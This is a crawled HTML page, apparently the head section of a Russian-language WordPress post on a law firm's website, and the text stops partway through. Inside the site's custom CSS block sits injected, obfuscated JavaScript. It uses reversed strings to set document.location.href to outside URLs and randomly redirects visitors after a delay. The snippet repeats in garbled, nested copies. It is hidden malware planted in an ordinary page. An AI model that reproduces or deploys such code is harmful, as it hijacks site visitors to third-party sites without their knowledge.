

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchardslaw.com/%D0%BF%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D1%81%D0%BA%D0%B8%D0%B9-%D0%B1%D0%B0%D0%BD%D0%BA-%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%91%D1%82-%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8-%D0%B8%D0%B7/
body_size: 23938
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://orchardslaw.com/xmlrpc.php">
	<title>Петербургский банк достаёт деньги из–за моря &#8212; Orchards Law</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента" href="https://orchardslaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента комментариев" href="https://orchardslaw.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchardslaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://orchardslaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchardslaw.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Cdevanagari%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-style-core-css' href='https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://orchardslaw.com/wp-content/uploads/attorna-style-custom.css?1763647534&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/html5.js?ver=6.1.9' id='html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://orchardslaw.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orchardslaw.com/wp-json/wp/v2/posts/10562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchardslaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchardslaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://orchardslaw.com/%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80%d0%b3%d1%81%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d1%91%d1%82-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%b8%d0%b7/" />
<link rel='shortlink' href='https://orchardslaw.com/?p=10562' />
<link rel="alternate" type="application/json+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d0%25bf%25d0%25b5%25d1%2582%25d0%25b5%25d1%2580%25d0%25b1%25d1%2583%25d1%2580%25d0%25b3%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b1%25d0%25b0%25d0%25bd%25d0%25ba-%25d0%25b4%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d1%2591%25d1%2582-%25d0%25b4%25d0%25b5%25d0%25bd%25d1%258c%25d0%25b3%25d0%25b8-%25d0%25b8%25d0%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d0%25bf%25d0%25b5%25d1%2582%25d0%25b5%25d1%2580%25d0%25b1%25d1%2583%25d1%2580%25d0%25b3%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b1%25d0%25b0%25d0%25bd%25d0%25ba-%25d0%25b4%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d1%2591%25d1%2582-%25d0%25b4%25d0%25b5%25d0%25bd%25d1%258c%25d0%25b3%25d0%25b8-%25d0%25b8%25d0%25b7%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 